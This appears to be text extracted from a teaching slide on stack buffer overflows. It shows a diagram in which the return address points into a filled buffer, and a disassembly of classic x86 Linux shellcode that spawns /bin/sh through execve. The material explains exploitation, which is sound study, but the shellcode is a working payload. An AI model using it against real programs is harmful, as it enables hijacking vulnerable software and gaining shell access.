 buf2 → ← EIP
0x2f68686a
……
……
0x4141cd80
0x41414141
……
data buffer
Begin to run our shellcode !!
0x804a080 <buf2> push 0x68
0x804a082 <buf2+2> push 0x732f2f2f
0x804a087 <buf2+7> push 0x6e69622f
0x804a08c <buf2+12> push 0xb
0x804a08e <buf2+14> pop eax
0x804a08f <buf2+15> mov ebx,esp
0x804a091 <buf2+17> xor ecx,ecx
0x804a093 <buf2+19> cdq
0x804a094 <buf2+20> int 0x80
0x804a096 <buf2+22> inc ecx
0x804a097 <buf2+23> inc ecx
……
AAAA
AAAA
AAAA
buf2
← ESP
……
system stack